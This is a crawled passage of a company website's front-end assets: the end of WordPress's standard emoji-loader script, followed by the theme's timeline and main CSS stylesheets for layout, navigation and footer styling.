const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.signatureassociates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css
body_size: 1220
content:
#timeline *,
#timeline *:after,
#timeline *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	}

#timeline {
	position: relative;
	padding: 40px 0 30px;
	}
	
#timeline::before {
	content: '';
	position: absolute;
	top: 0;
	left: 26px;
	height: 100%;
	width: 4px;
	background: #ccc;
	}
	
@media only screen and (min-width: 768px) {

	  #timeline::before {
		left: 50%;
		margin-left: -2px;
		}
		
	}

.timeline-block {
	position: relative;
	margin: 2.5em 0;
	}
	
.timeline-block:after {
	content: "";
	display: table;
	clear: both;
	}
	
.timeline-block:first-child {
	margin-top: 0;
	}
	
.timeline-block:last-child {
	margin-bottom: 0;
	}
	
@media only screen and (max-width: 767px) {

	.timeline-block {
		margin: 4em 0;
	}
	.timeline-block:first-child {
		margin-top: 0;
	}
	.timeline-block:last-child {
		margin-bottom: 0;
	}
	
}

.timeline-img {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	box-shadow: 0 0 0 4px white, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
	background: #fff;
	}

.timeline-img img {
	display: block;
	width: 40px;
	height: 40px;
	position: relative;
	}
		
	@media only screen and (min-width: 768px) {

		.timeline-img {
			width: 60px;
			height: 60px;
			left: 50%;
			margin-left: -30px;
			-webkit-transform: translateZ(0);
			-webkit-backface-visibility: hidden;
		}
		
		.timeline-img img {
			display: block;
			width: 60px;
			height: 60px;
			position: relative;
		}

		.timeline-img.is-hidden {
			visibility: hidden;
		}
  
	   .timeline-img.bounce-in {
			visibility: visible;
			-webkit-animation: bounce-1 0.6s;
			-moz-animation: bounce-1 0.6s;
			animation: bounce-1 0.6s;
		}
	
	}

.timeline-content {
	position: relative;
	margin-left: 60px;
	background: white;
	border-radius: 0.25em;
	padding: 1em;
	box-shadow: 0 2px 0 rgba(0,70,119,.125);
	}

.timeline-content:after {
	content: "";
	display: table;
	clear: both;
	}

.timeline-content .date {
	float: left;
	padding: .8em 0;
	display: inline-block;
	}

.timeline-content::before {
	content: '';
	position: absolute;
	top: 16px;
	right: 100%;
	height: 0;
	width: 0;
	border: 7px solid transparent;
	border-right: 7px solid white;
	}
	
@media only screen and (min-width: 768px) {

	.timeline-content {
		margin-left: 0;
		padding: 1.6em;
		width: 43%;
		}

	.timeline-content::before {
		top: 24px;
		left: 100%;
		border-color: transparent;
		border-left-color: white;
		}

	.timeline-content .date {
		position: absolute;
		width: 100%;
		left: 132%;
		top: 6px;
		font-size: 16px;
		font-size: 1rem;
		}

	.timeline-block:nth-child(even) .timeline-content {
		float: right;
		}

	.timeline-block:nth-child(even) .timeline-content::before {
		top: 24px;
		left: auto;
		right: 100%;
		border-color: transparent;
		border-right-color: white;
		}

	.timeline-block:nth-child(even) .timeline-content .date {
		left: auto;
		right: 132%;
		text-align: right;
		}

	.timeline-content.is-hidden {
		visibility: hidden;
		}

	.timeline-content.bounce-in {
		visibility: visible;
		-webkit-animation: bounce-2 0.6s;
		-moz-animation: bounce-2 0.6s;
		animation: bounce-2 0.6s;
		}
}


@-webkit-keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }

  100% {
    -moz-transform: scale(1);
  }
}
@keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}

@media only screen and (min-width: 768px) {
  /* inverse bounce effect on even content blocks */
   .timeline-block:nth-child(even) .timeline-content.bounce-in {
    -webkit-animation: bounce-2-inverse 0.6s;
    -moz-animation: bounce-2-inverse 0.6s;
    animation: bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2 {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -moz-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(-20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/style.css
body_size: 17033
content:
/**RESET**/

* {
    margin: 0px;
    padding: 0px;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -moz-osx-font-smoothing: grayscale;
}

.clear {
    clear: both;
}

.bold {
    font-weight: 700;
}

.xbold {
    font-weight: 800;
}

.italic {
    font-weight: italic;
}

a, img {
    outline: none;
    border: 0px;
    text-decoration: none;
}

ul, li {
    list-style-type: none;
}
.news-excerpt-container ul,
.single-post .news-cont ul{
    padding-left: 17px;
}
.news-excerpt-container ul,
.news-excerpt-container ul li,
.single-post .news-cont ul,
.single-post .news-cont ul li{
    list-style-type:disc;
}
html, body {
    width: auto;
    min-width: 100%;
    min-width: 100%;
    max-width: 100%;
    height: 100%;
}

html {
    -ms-content-zooming: none;
}

@-ms-viewport {
    width: device-width;
}

.fade {
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transition: opacity .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out;
    -webkit-transition: opacity .2s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}

.fade:hover, .fade:active {
    opacity: .65;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}


/****BASIC STYLES****/

body {
    font-family: "proxima-nova", sans-serif;
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    color: #666;
    letter-spacing: 1px;
    background: #eee;
    overflow-x: hidden;
}

html.overflow-hidden {
    overflow: hidden;
    height: 100%;
}

h1, h2, h3, h4, h5 {}

a:link {
    text-decoration: none;
    outline: none;
    color: #404355;
}

a:active {
    color: #999;
    text-decoration: none;
    outline: none;
}

a:visited {
    color: #404355;
    text-decoration: none;
    outline: none;
}

a:hover {
    color: #999;
    text-decoration: none;
    outline: none;
}

.noscroll {
    overflow: hidden;
}

.show-767 {
    display: none;
}

.no-bottom-padding {
    padding-bottom: 0 !important;
}

@media screen and (max-width: 767px) {
    .show-767 {
        display: block;
    }
}


/****LAYOUT****/

.contain {
    width: 1140px;
    display: block;
    position: relative;
    margin: 0px auto;
    float: none;
}

.page-template-page-team-cares .contain {

    overflow:hidden;
    }
.main {
    float: left;
    position: relative;
    width: 100%;
    background: #fff;
}

.section-wrap {
    padding: 100px 0;
}

.section-wrap.nt {
    padding: 100px 0 0 0;
}

.section-wrap.small-wrap {
    padding: 50px 0;
}

.section-wrap-small {
    padding: 40px 0;
}

.list-50 {
    width: 50%;
    float: left;
}

.clearfix {
    clear: both;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
    .contain {
        width: 990px;
    }
}

@media screen and (max-width: 1023px) {
    .contain {
        width: 100%;
        padding: 0 8px;
        box-sizing: border-box;
    }
    .section-wrap {
        padding: 70px 8px;
    }
    .section-wrap-small {
        padding: 40px 0;
    }
}

@media screen and (max-width: 767px) {
    body {
        font-size: 15px;
        line-height: 24px;
    }
    .section-wrap {
        padding: 30px 8px;
    }
    .section-wrap.small-wrap {
        padding: 50px 8px;
    }
    .list-50 {
        width: 100%;
        float: left;
    }
}
.featherlight .caption{
    position: absolute;
    bottom: 0;
    background: #fff;
    width: calc(100% - 50px);
    box-sizing: border-box;
    font-weight:bold;
    padding-top:10px;
}
/**PRELOADER**/

#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #eee;
    z-index: 100000;
}

#status {
    width: 200px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    background-image: url(../images/status.gif);
    background-repeat: no-repeat;
    background-position: center;
    margin: -100px 0 0 -100px;
}


/****IE8 UPGRADE SPLASH****/

#ie-upgrade {
    position: fixed;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    background: #55565d;
    z-index: 9999;
    display: none;
}

#ie-upgrade span.cont {
    width: 80%;
    top: 33%;
    margin: 0px auto;
}

#ie-upgrade span.cont a {
    text-transform: none;
    display: inline;
    border: none;
    background: transparent;
    font-size: 15px;
    margin: 0 0 0 0;
    text-decoration: underline;
    letter-spacing: 2px;
    line-height: inherit;
    padding: 0 0 0 0;
}

#ie-upgrade span.cont a.splash-link {
    text-transform: uppercase;
    display: inline-block;
    border: 4px solid #fff;
    background: rgba(255, 255, 255, .05);
    font-size: 21px;
    text-decoration: none;
    margin: 50px 0 0;
    letter-spacing: 4px;
    line-height: 30px;
    padding: 13px 30px;
}


/****HEADER****/

#top {
    width: 100%;
    float: left;
    position: relative;
    height: 32px;
    background: #fff;
    border-bottom: 4px solid #ccc;
    font-size: 13px;
}

#top ul.top-lt {
    float: left;
    margin: 6px 0 0;
    padding: 0;
    color: #999;
}

#top ul.top-lt li {
    float: left;
    padding: 0 10px 0 0;
    height: 20px;
    line-height: 20px;
}

#top ul.top-lt li a {
    color: #999;
    border-left: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
    padding-left: 10px;
}

#top ul.top-lt li a:active, #top ul.top-lt li a:hover {
    color: #404355;
}


/*
 * Added rules for social ul in #hd-main 7-30-15
 */

#hd-main ul.email {
    float: right;
}

#top ul.social {
    float: right;
    margin: 6px 0 0;
    /*margin: 3px 0 0;*/
}

#hd-main ul.social {
    float: right;
    margin: 33px 0 0;
}

#top ul.social li, #hd-main ul.social li {
    float: right;
}

#top ul.social li a {
    float: left;
    text-indent: -9999px;
    margin: 0 0 0 6px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background: #ccc no-repeat center center;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}


/*#hd-main ul.social li a {
	float: left;
	text-indent: -9999px;
	margin: -5px 0 0 6px;
	height: 32px;
	width: 32px;
	line-height: 32px;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
	background: #ccc no-repeat center center;
    transition: all .125s ease-in-out;
   -moz-transition: all .125s ease-in-out;
   -webkit-transition: all .125s ease-in-out;
}*/

#top ul.social li a {
    position:relative;
    text-indent: -9999px;
    margin: 0 0 0 6px;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
    /* Added 7-30-15*/
    color: #999;
}

#top ul.social li a:hover {
    color: #404355;
}

#hd-main ul.social li a:hover {
    background-color: #404355;
}

#top ul.social li a.fb, #hd-main ul.social li a.fb {
    background-image: url(../images/fb.png);
}

#top ul.social li a.tw, #hd-main ul.social li a.tw {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}

#top ul.social li a.tw i, #hd-main ul.social li a.tw i {
    margin:0 0 0 2px;
    display:block;
    line-height:20px;
    }
#top ul.social li a.tt i, #hd-main ul.social li a.tt i {
    margin:0 0 0 2px;
    display:block;
    line-height:20px;
    }
#top ul.social li a.tt, #hd-main ul.social li a.tt {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}


#top ul.social li a.li, #hd-main ul.social li a.li {
    background-image: url(../images/li.png);
}
#top ul.social li a.yt, #hd-main ul.social li a.yt {
    background-image: url(../images/yt.png);
}

#top ul.social li a.insta, #hd-main ul.social li a.insta {
    background-image: url(../images/insta.png);
}

#hd-main {
    height: 86px;
    float: left;
    position: relative;
    width: 100%;
    border-bottom: 4px solid #ccc;
}

#hd-main a.logo {
    float: left;
    width: 376px;
    height: 48px;
    /*background: url(../images/logo-full.png) no-repeat center center;*/
    background: url(../images/logo-notag.png) no-repeat center center;
    /*background-size: cover;*/
    background-size: contain;
    background-position: center left;
    text-indent: -9999px;
    margin: 21px 0 0;
}

#hd-main ul.sub-nav {
    float: right;
    position: relative;
    padding: 0px;
    margin: 35px 0 0;
}

#hd-main ul.sub-nav li {
    float: right;
    border-right: 1px solid #404355;
}

#hd-main ul.sub-nav li:first-child {
    border-right: 0px;
}

#hd-main ul.sub-nav li a {
    padding: 0 12px;
    float: left;
    line-height: 16px;
    color: #404355;
    font-size: 14px;
}

#hd-main ul.sub-nav li:first-child a {
    padding-right: 0px;
}

#hd-main ul.sub-nav li a:active, #hd-main ul.sub-nav li a:hover {
    color: #666;
}

@media screen and (max-width: 767px) {
    #top {
        display: none;
    }
    #hd-main {
        height: auto;
    }
    #hd-main a.logo {
        float: none;
        width: auto;
        /*max-width: 90%;*/
        max-width: 50%;
        /*padding-bottom: 12.766%;*/
        padding-bottom: 12.766%;
        height: auto;
        background-size: contain;
        margin: 0px auto;
        display: block;
    }
    #hd-main ul.sub-nav {
        display: none;
    }
    #hd-main ul.social {
        display: none;
    }
}


/****MAIN NAV****/

#main-nav {
    float: left;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    background: #404355;
    height: 40px;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

#main-nav ul li {
    float: left;
    position: relative;
    display: inline-block;
}

#main-nav ul li a {
    color: #fff;
    float: left;
    display: inline-block;
    line-height: 20px;
    padding: 10px 28px 11px 0;
}

#main-nav ul li a:hover {
    color: #ccc;
}

#main-nav ul li a span {
    float: left;
    display: inline-block;
}
#main-nav ul li:nth-child(7) a{
    color:#52adb1;
}
#main-nav ul li a span.divide {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 28px 0 0;
}
#main-nav ul li a span.divide.end {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 0 0 28px;
}

#main-nav ul li a span.last {
    margin-left: 28px;
}

#main-nav ul li ul.drop {
    position: absolute;
    z-index: 1000;
    top: 40px;
    left: 0;
    width: auto;
    background: #ccc;
    transition-property: all;
    transition-duration: .1s;
    max-height: 0;
    padding: 0;
    overflow-y: hidden;
}

#main-nav ul li:hover ul.drop {
    max-height: 999px;
    padding: 4px 0;
    overflow-y: visible;
}

#main-nav ul li ul.drop li {
    float: left;
    width: auto;
    position: relative;
    height: auto;
    display: inline-block;
}

#main-nav ul.drop li a {
    float: left;
    height: auto;
    width: auto;
    display: inline-block;
    line-height: 40px;
    color: #404355;
    white-space: nowrap;
    padding: 0 28px;
}

#main-nav ul.drop li a:active, #main-nav ul.drop li a:hover {
    color: #666;
}

#main-nav ul.drop li a span {
    float: left;
    display: inline-block;
    width: 210px;
    padding: 0;
    border-bottom: 1px solid #999;
    border-top: 1px solid #e1e1e1;
}

#main-nav ul.drop li ul.drop2 {
    left: 100%;
    top: -1px;
    padding: 3px 0;
    background: #eee;
    transition-property: all;
    transition-duration: .15s;
    max-width: 0;
    max-height: auto;
    overflow-x: hidden;
}

#main-nav ul.drop li:hover ul.drop2 {
    max-width: 999px;
}

#main-nav ul.drop li ul.drop3 {
    top: -4px;
    padding: 4px 0;
}

#main-nav ul.drop li ul.drop2 li a span {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #ccc;
}

#main-nav ul.drop li:first-child a span, #main-nav ul.drop li ul li:first-child a span {
    border-top: 0px;
}

#main-nav ul.drop li:nth-last-child(1) a span, #main-nav ul.drop li ul li:nth-last-child(1) a span {
    border-bottom: 0px;
}

#main-nav li.listings {
    float: right;
    padding: 0;
    margin: 0;
}

#main-nav li.listings a {
    float: left;
    padding: 0;
    background-color: #d7ad1e;
    margin: 0;
    height: 40px;
    line-height: 40px;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}

#main-nav li.listings a p {
    float: left;
    padding: 0 22px;
}

#main-nav li.listings a span {
    width: 40px;
    height: 40px;
    display: block;
    float: right;
    border-left: 2px solid #404355;
    background: url(../images/arrow-rt-white.png) no-repeat center center;
}

#main-nav li.listings a:hover {
    background-color: #eee;
    color: #404355;
}

#main-nav li.listings a:hover span {
    background: url(../images/arrow-rt-blue.png) no-repeat center center;
}

#main-nav a#navbtn, #main-nav a#listings {
    display: none;
    float: left;
    width: 50%;
    color: #fff;
    text-align: center;
    line-height: 36px;
    font-size: 16px;
}

#main-nav a#listings {
    background: #d7ad1e;
}

#nav-close {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    padding: 15px;
    z-index: 10000;
    color: #fff;
    opacity: 1;
    font-size: 20px;
}

#nav-close:hover {
    opacity: .8;
}


@media screen and (max-width: 1199px) {
    
#main-nav ul li a span.divide {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 18px 0 0;
}
#main-nav ul li a span.divide.end {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 0 0 18px;
}

#main-nav ul li a {
    color: #fff;
    float: left;
    display: inline-block;
    line-height: 20px;
    padding: 10px 18px 11px 0;
}

}
@media screen and (max-width: 1023px) {
    #main-nav ul.drop li ul.drop3 {
        display: none !important;
    }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    #main-nav ul li a {
        padding: 11px 18px 11px 0;
    }

    #main-nav ul li a span.divide {
        margin: 0 18px 0 0;
    }

    #main-nav ul li a span.last {
        margin-left: 18px;
    }

    #main-nav ul.drop li a {
        padding: 0 18px;
    }

    #main-nav li.listings a p {
        padding: 0 18px;
    }
}
@media screen and (max-width: 767px) {
    #main-nav {
        height: 36px;
    }

    #main-nav a#navbtn, #main-nav a#listings {
        display: block;
    }

    #main-nav ul {
        position: fixed;
        top: 0;
        left: 0;
        display: none;
        bottom: 0;
        right: 0;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        height: auto;
        max-height: 100%;
        min-height: 100%;
        overflow-y: scroll;
        background: #001a2c;
        z-index: 10000;
        padding: 20px;
    }

    #main-nav ul li.listings {
        display: none;
    }

    #main-nav ul li {
        float: left;
        display: block;
        width: 100%;
        height: auto;
    }

    #main-nav ul li a {
        line-height: 36px;
        padding: 0;
        font-size: 15px;
        float: left;
        text-indent: 12px;
        width: 100%;
        border-top: 1px solid #777;
    }

    #main-nav ul li a:hover {
        color: #fff;
        background: rgba(0, 0, 0, .25);
    }

    #main-nav ul li:first-child a {
        border-top: 0px;
    }

    #main-nav ul li a span {
        float: left;
        display: inline-block;
    }

    #main-nav ul li a span.divide {
        display: none;
    }

    #main-nav ul li a span.last {
        margin: 0;
    }

    #main-nav ul li ul.drop, #main-nav ul.drop li ul.drop2 {
        position: relative;
        top: auto;
        left: auto;
        float: left;
        width: 100%;
        max-width: auto;
        overflow: visible;
        display: inline-block;
        max-height: 9999px;
        border-top: 1px solid #333;
        height: auto;
        clear: both;
        padding: 6px 0;
        background: none;
    }

    #main-nav ul li:hover ul.drop {
        max-height: 999px;
        padding: 6px 0;
    }

    #main-nav ul.drop li ul.drop2 {
        margin-top: 6px;
        border-bottom: 1px solid #333;
        margin-bottom: 6px;
    }

    #main-nav ul li ul.drop li {
        float: left;
        width: 100%;
        position: relative;
        height: auto;
        display: block;
    }

    #main-nav ul.drop li a {
        line-height: 28px;
        color: #ccc;
        border: none;
        padding: 0 0 0 6px;
        width: 100%;
    }

    #main-nav ul.drop li a:hover {
        color: #fff;
    }

    #main-nav ul.drop li a span {
        float: left;
        display: inline-block;
        width: auto;
        padding: 0;
        border: 0px;
    }

    #main-nav ul.drop li ul.drop2 li a {
        border: 0px;
        padding-left: 12px;
        color: #999;
    }

    #main-nav ul.drop li ul.drop2 li a span {
        border: 0px;
    }

    #nav-close {
        display: block;
    }

    #drop-about, #drop-services, #drop-markets {
        max-height: 35px;
        overflow: hidden;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-about.open {
        max-height: 222px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-services.open {
        max-height: 270px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-markets.open {
        max-height: 290px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }
}
@media screen and (max-width: 1023px) {
    #main-nav ul.drop li ul.drop3 {
        display: none !important;
    }
}

/****FOOTER****/
footer {
    float: left;
    width: 100%;
    font-size: 14px;
    line-height: 21px;
    padding: 40px 0;
    border-top: 4px solid #ccc;
}
footer article {
    float: left;
    margin: 0;
    width: calc(33.33% - 20px);
}
footer article:nth-child(2) {
    margin: 0 30px;
}
footer h4 {
    text-transform: uppercase;
    padding: 0 0 12px 0;
}
footer a:link, footer a:visited {
    color: #666;
}
footer a:active, footer a:hover {
    color: #404355;
}
footer ul.locations, footer ul.locations li {
    float: left;
}
footer ul.locations li {
    float: left;
    list-style-type: disc;
    width: 50%;
}
footer a.social {
    float: left;
    text-indent: -9999px;
    margin: 0 10px 0 0;
    height: 20px;
    width: 20px;
    line-height: 20px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background: #404355 no-repeat center center;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}
footer a.social:hover {
    background-color: #999;
}
footer a.fb {
    background-image: url(../images/fb.png);
}
footer a.tw {
    background-image: url(../images/tw.png);
}
footer a.li {
    background-image: url(../images/li.png);
}
footer a.yt {
    background-image: url(../images/yt.png);
}
footer a.insta {
    background-image: url(../images/insta.png);
}

footer a.tw, footer a.tw {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    background-image: unset;
}

footer a.tw i, footer a.tw i {
    margin:0 auto;
    display:block;
    line-height:20px;
    }
footer a.tt i, footer a.tt i {
    margin:0 auto;
    display:block;
    line-height:20px;
    }
footer a.tt, footer a.tt {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}
footer p {
    float: left;
    margin: 20px 0 0;
}
footer form {
    float: left;
    clear: both;
    width: 100%;
    margin: 20px 0 0;
}
footer form input[type="email"] {
    float: left;
    width: 248px;
    height: 28px;
    text-indent: 10px;
    line-height: 28px;
    font-family: 'proxima-nova', sans-serif;
    font-size: 14px;
    color: #999;
    letter-spacing: 1px;
    padding: 0;
    border: 1px solid #cecece;
    background: #fff;
}
footer form input[type="submit"] {
    float: left;
    width: 28px;
    box-sizing: content-box;
    height: 28px;
    padding: 0;
    cursor: pointer;
    border: 1px solid #cecece;
    border-left: 0px;
    background: #fff url(../images/arrow-rt-grey.png) center center no-repeat;
}
footer form input[type="submit"]:hover {
    background-color: #eee;
}
footer #signup {
    float: left;
    margin: 10px 0 5px 0;
    padding: 5px 7px;
    background: #404355;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    footer form input[type="email"] {
        width: 180px;
    }

    footer ul.locations li {
        list-style: none;
    }
}
@media screen and (max-width: 767px) {
    footer {
        padding: 12px 0;
    }

    footer h4 {
        padding: 0 0 16px 0;
    }

    footer article, footer article:nth-child(2) {
        float: left;
        margin: 0 0 18px;
        padding: 18px 0 0;
        border-top: 1px solid #ccc;
        width: 100%;
    }

    footer article:first-child {
        border-top: 0;
    }

    footer ul.locations {
        margin-left: 15px;
    }

    footer form input[type="email"] {
        width: calc(100% - 31px);
    }
}

/****LANDING****/
#welcome {
    position: relative;
    float: left;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    height: calc(100% - 286px);
}
#welcome #msg-wrap {
    height: 100%;
}
#welcome .msg {
    position: absolute;
    bottom: 22%;
    color: #fff;
